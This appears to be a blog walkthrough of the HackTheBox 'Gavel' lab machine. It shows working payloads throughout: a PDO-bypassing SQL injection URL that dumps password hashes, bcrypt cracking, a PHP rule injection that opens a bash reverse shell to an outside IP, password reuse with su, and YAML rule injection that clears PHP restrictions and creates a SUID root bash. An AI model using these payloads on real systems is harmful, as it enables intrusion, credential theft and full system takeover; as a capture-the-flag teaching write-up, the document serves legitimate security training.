Before starting this walkthrough, I want to mention that this is one of my first writeups as part of the seasonal Season of the Gacha event on HackTheBox. The Gavel machine turned out to be quite interesting and educational, but it also requires some effort, patience, and logical thinking. I won't say I didn't face challenges during the process, but I think I felt a deep sense of satisfaction after completing it. Let's get started!
Traditionally, we begin with an Nmap scan and discover two open TCP ports: port 22 with SSH service OpenSSH 8.9p1 (Ubuntu) and port 80 with Apache httpd 2.4.52 web server.
nmap -p- -sC -sV -oN nmap_scan.txt 10.129.4.66
SSH is unlikely to be useful at this stage without credentials, so we'll focus our attention on exploring the web application as the most promising entry point.
Open ports:
22/tcp(SSH - OpenSSH 8.9p1 Ubuntu)80/tcp(HTTP - Apache httpd 2.4.52)
We add an entry to /etc/hosts for local domain name resolution. This is critically important because the Apache web server is configured to use virtual hosts and processes requests based on the HTTP Host header value. Without the proper hosts entry, we won't be able to access the full functionality of the web application.
echo "10.129.4.176 gavel.htb" | sudo tee -a /etc/hostsFinally, we open a browser and after adding the domain, we can see the full-featured site:
http://gavel.htb

We're presented with a fantasy-themed auction web platform offering various virtual goods. The site implements full user registration functionality and a bidding system. From a pentesting perspective, this immediately points to potential attack vectors: SQL injections in login forms and filters, manipulation of bid parameters, and vulnerabilities in transaction processing logic. Any system where users submit numeric values (bid amounts, lot IDs) deserves close attention.

Obviously, for further exploration, we need to register — most functionality is hidden behind authentication, and without an account, we won't be able to interact with the bidding and auction system. Let's create a test account and log in.
As mentioned earlier, this application implements auction lot mechanics and subsequent purchasing. The very fact that there's a form through which users place bids should immediately suggest that the key interaction happens with the values transmitted within this form. This means the server processes most of the logic based on data sent by the client in requests.
Now let's conduct reconnaissance of the web application structure. We'll use ffuf to search for hidden files and directories — developers often leave service scripts, backups, or configuration files publicly accessible, which can reveal additional attack vectors:
ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt \
     -u http://gavel.htb/FUZZ -e .php
What we find:
/admin.php— admin panel (currently inaccessible without credentials)/inventory.php— inventory of goods/.git/— exposed Git repository! (This is a serious finding)
Since we've found a goldmine, we'll use the specialized tool git-dumper to extract it, which recursively downloads all Git objects and restores the complete project structure:
git-dumper http://gavel.htb/.git/ ./gavel-sourceNow we have full access to the application's source code — this significantly simplifies vulnerability discovery. I think when analyzing the code, we should focus on critical files: admin.php, inventory.php, login.php, and the includes/ directory. We also pay special attention to: SQL queries, configuration files, authentication logic, and user data processing.
At this stage, I spent considerable time understanding the application structure. I used everything: various analysis tools, AI assistance, and my own PHP and web development knowledge. In the end, persistence paid off — detailed examination of the source code revealed critical vulnerabilities:
- SQL Injection in
inventory.php— theuser_idandsortparameters are passed into the SQL query without proper sanitization, allowing arbitrary SQL commands to be executed through backtick injection - Unsafe rule processing in admin panel — the dynamic rule system for auctions uses
runkit_function_add()to dynamically create PHP functions from user input, which opens the possibility for Remote Code Execution (RCE) - Lack of rate limiting on critical endpoints — allows brute-forcing credentials
Finally, we can form a complete attack chain: SQL Injection → credential extraction → admin panel access → RCE through the rule system.
As I mentioned above, the inventory.php file immediately caught my attention — the way user parameters were processed seemed too suspicious. After more detailed analysis, my suspicions were confirmed: the user_id and sort parameters go directly into the SQL query without any filtering. Classic SQL injection through backtick injection. For exploitation, we use the following payload:
http://gavel.htb/inventory.php?user_id=x`+FROM+(SELECT+group_concat(username,0x3a,password)+AS+`%27x`+FROM+users)y;--+-&sort=\?;--+-%00
Key points for bypassing PDO:
\?— backslash before the question mark breaks parameter detection, since PDO scans for?placeholders before MySQL syntax parsing and doesn't recognize the escaped version%00— null byte causes string truncation at the C level in the MySQL driver, effectively "cutting off" the rest of the query
The response returns credentials for user auctioneer, the password is of course in bcrypt hash form, but that's just a matter of technique.
Example result: - auctioneer:$2y$10$MNkDHV6g16FjW/lAQRpLiuQXN4MVkdMuILn0pLQlC2So9SgH5RTfS...
Now we need to crack this hash. First, we save it to a file:
echo 'auctioneer:$2y$10$MNkDHV6g16FjW/lAQRpLiuQXN4MVkdMuILn0pLQlC2So9SgH5RTfS' > hash.txtThen we unleash John the Ripper with the classic rockyou.txt. Bcrypt is not a fast method for us, but as I mentioned, this requires patience and persistence. If the password is weak, we have a chance:
john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt hash.txtResult: - Password: midnight1
Now for the most interesting part — we go to the admin panel and use the credentials we already have (login and password - auctioneer:midnight1)
And what do we see: as an administrator, we have infinite local coins with which we can simply buy out the entire auction and live happily. I admit, I couldn't resist and spent a couple of minutes buying all the lots and my inner collector was satisfied! But, as we remember, we're interested in something completely different — we're not here for virtual trophies, but for complete control over the system.
Next, in the admin panel we find the Rules section — this is where our attack vector is hiding. This section allows the administrator to set dynamic rules for auction lots. As we discovered earlier when analyzing the source code, these rules are processed through runkit_function_add(), which means direct execution of PHP code on the server. You'll see 3 items with timers — the system periodically recalculates rules for active lots, and it's at this moment that our malicious code will be executed.
Essentially, the mechanism works like this: when the lot update timer triggers, the server takes the string from the rule field and executes it as PHP code. Classic Remote Code Execution (RCE) vulnerability through unsafe user input processing (code injection).
Now the most interesting part begins — everything before this can be considered preparation. We need to inject a reverse shell payload into the rule field and wait for its execution. First, we prepare the listener. Open a new terminal and start netcat in listening mode:
nc -lvnp 4444You can also replace 4444 with any free port you want to use.
To automate further actions, we'll need the session cookie — without it, the server won't authorize our API requests. The fact is that the web application uses the standard PHP session mechanism: upon authorization, the server generates a unique session identifier and saves it in the PHPSESSID cookie (or gavel_session — depending on the application configuration). This identifier binds all our requests to the authorized administrator session.
Extract the cookie through browser DevTools:
Chrome: F12 → Application tab → Storage section → Cookies → gavel.htb
Firefox: F12 → Storage tab → Cookies → gavel.htb
Copy the cookie value (usually a long string like svrgsg63bm5ktf2vvfhq9cu9d9). We'll pass this token in the Cookie header when executing curl requests so the server perceives them as actions of an authorized administrator.
Now we need to get the auction_id of active lots. As I mentioned, items in the system have update timers — this is a window of opportunity for exploitation. When the timer triggers, the server executes the rule for that lot, and it's at this moment that our payload will be executed. But to place a bid on the right lot and trigger rule execution, we need to know its identifier.
Parse the bidding page and extract auction_id using curl and grep:
curl -s http://gavel.htb/bidding.php -H 'Cookie: gavel_session=1rn49ob4qg14cs55tka1g6ujfe' | grep -E 'auction_id|data-auction-id' -A 2 -B 2
After obtaining auction_id, we proceed to the key stage — injecting the reverse shell payload. We return to the admin panel, find the Rules section, and edit the rule for one of the active lots.
In the rule field, we insert the following PHP code:
system('bash -c "bash -i >& /dev/tcp/172.16.219.2/4444 0>&1"'); return true;Now we trigger the execution of our payload. Open a new terminal (netcat should continue listening in the first one) and send a POST request to the bid handler:
curl -X POST 'http://gavel.htb/includes/bid_handler.php' \
     -H 'X-Requested-With: XMLHttpRequest' \
     -H 'Cookie: PHPSESSID=svrgsg63bm5ktf2vvfhq9cu9d9' \
     -d 'auction_id=1&bid_amount=50000'
At this very moment, when we entered our payload, the server checks the rules for the lot, our code is executed, a reverse connection to netcat is initiated, and at this moment we should receive a shell.
Also, it's very important not to forget to change auction_id to the current one and cookie to your session. Lots may have different or identical lifetimes, so keep this in mind — it's important.
After getting the reverse shell, we find ourselves in a "raw" environment as www-data. Here's what we see in the netcat terminal:
> nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.4.176 35340
bash: cannot set terminal process group (1059): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gavel:/var/www/html/gavel/includes$
This is a so-called "dumb" shell — tab completion doesn't work, up/down arrows don't scroll through command history, and Ctrl+C will simply kill the connection. First, we stabilize the shell through Python:
www-data@gavel:/var/www/html/gavel/includes$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gavel:/var/www/html/gavel/includes$
The pty module creates a pseudo-terminal that emulates a real TTY. Now the shell thinks it's working in a full-featured terminal — tab completion appears and commands work correctly.
Currently, we're working as user www-data — this is a service account under which the Apache web server runs. It has minimal privileges and limited system access. However, we have an ace up our sleeve — remember the password midnight1 that we obtained through SQL injection and cracked using John the Ripper?
We're very lucky and it turns out that user auctioneer uses the same password for both the web application and the system account. We don't waste time and switch:
www-data@gavel:/var/www/html/gavel/includes$ su auctioneer
Password: midnight1
auctioneer@gavel:/var/www/html/gavel/includes$ cd /home/auctioneer
auctioneer@gavel:~$
If everything went successfully, the command prompt will change from www-data@gavel to auctioneer@gavel. Now we have access to the user's home directory and files.
First goal achieved — we've gained access to a system user. Now we need to find the flag. We use the find command for searching:
find / -name "root.txt" 2>/dev/null
find /home -name "user.txt" 2>/dev/null
The search result shows the path: /home/auctioneer/user.txt.
We successfully retrieve the flag!
cat /home/auctioneer/user.txtNow begins the privilege escalation phase. We explore the system for interesting files and utilities:
auctioneer@gavel:~$ ls -la /opt/gavel/
auctioneer@gavel:~$ ls -la /usr/local/bin/
When exploring the system, we discover the gavel-util utility in /usr/local/bin/. This utility allows sending YAML files with descriptions of auction items. The key point: the rule field in YAML is processed by the same runkit_function_add() mechanism we used to get the reverse shell, but now the code executes with elevated privileges!
The attack consists of two stages: first we disable the PHP sandbox, then we create a SUID copy of bash.
We create a YAML file that overwrites the PHP configuration, removing all protective restrictions (open_basedir, disable_functions):
auctioneer@gavel:~$ echo 'name: fixini' > fix_ini.yaml
auctioneer@gavel:~$ echo 'description: fix php ini' >> fix_ini.yaml
auctioneer@gavel:~$ echo 'image: "x.png"' >> fix_ini.yaml
auctioneer@gavel:~$ echo 'price: 1' >> fix_ini.yaml
auctioneer@gavel:~$ echo 'rule_msg: "fixini"' >> fix_ini.yaml
auctioneer@gavel:~$ echo "rule: file_put_contents('/opt/gavel/.config/php/php.ini', \"engine=On\\ndisplay_errors=On\\nopen_basedir=\\ndisable_functions=\\n\"); return false;" >> fix_ini.yaml
Submit the file for processing:
auctioneer@gavel:~$ /usr/local/bin/gavel-util submit /home/auctioneer/fix_ini.yaml
Item submitted for review in next auction
Important: Wait a few seconds while the system processes the YAML and executes the code from the
rulefield.
Now that PHP restrictions are removed, we create a YAML file that will copy /bin/bash and set the SUID bit on the copy:
auctioneer@gavel:~$ echo 'name: rootshell' > rootshell.yaml
auctioneer@gavel:~$ echo 'description: make suid bash' >> rootshell.yaml
auctioneer@gavel:~$ echo 'image: "x.png"' >> rootshell.yaml
auctioneer@gavel:~$ echo 'price: 1' >> rootshell.yaml
auctioneer@gavel:~$ echo 'rule_msg: "rootshell"' >> rootshell.yaml
auctioneer@gavel:~$ echo "rule: system('cp /bin/bash /opt/gavel/rootbash; chmod u+s /opt/gavel/rootbash'); return false;" >> rootshell.yaml
Submit for execution:
auctioneer@gavel:~$ /usr/local/bin/gavel-util submit /home/auctioneer/rootshell.yaml
Item submitted for review in next auctionAfter processing the second YAML file, we check if the SUID file was created:
auctioneer@gavel:~$ ls -l /opt/gavel/rootbash
-rwsr-xr-x 1 root root 1396520 Dec  5 20:26 /opt/gavel/rootbash
Excellent! We see the s flag in the permissions (-rwsr-xr-x) — this means the SUID bit is set. Now any user who runs this file will get the owner's (root) privileges.
We run rootbash with the -p flag (preserve privileges) to maintain elevated privileges:
auctioneer@gavel:~$ /opt/gavel/rootbash -p
rootbash-5.1# whoami
root
We've obtained root access! Now we retrieve the final flag:
rootbash-5.1# cat /root/root.txt
153f183a5ee2********************
That's it! See you next time :)